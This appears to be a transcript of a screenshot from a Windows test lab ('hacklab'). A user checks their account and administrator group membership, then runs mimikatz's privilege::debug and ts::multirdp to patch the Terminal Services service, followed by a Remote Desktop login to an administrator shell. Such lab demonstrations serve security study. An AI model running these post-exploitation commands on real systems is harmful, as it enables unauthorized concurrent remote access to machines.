 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\m3g9tr0n.hacklab\Downloads\mimikatz_trunk\x64>whoami
hacklab\m3g9tr0n
C:\Users\m3g9tr0n.hacklab\Downloads\mimikatz_trunk\x64>net user
User accounts for \\WIN7
-------------------------------------------------------------------------------
Administrator            Guest                    m3g9tr0n
The command completed successfully.
C:\Users\m3g9tr0n.hacklab\Downloads\mimikatz_trunk\x64>net localgroup administrato
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compute
Members
-------------------------------------------------------------------------------
Administrator
hacklab\Domain Admins
hacklab\m3g9tr0n
m3g9tr0n
The command completed successfully.
C:\Users\m3g9tr0n.hacklab\Downloads\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # ts::multirdp
"TermService" service patched
192.168.0.233 - Remote Desktop Connection
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>hostname
win7
C:\Windows\system32>whoami
win7\m3g9tr0n
C:\Windows\system32>_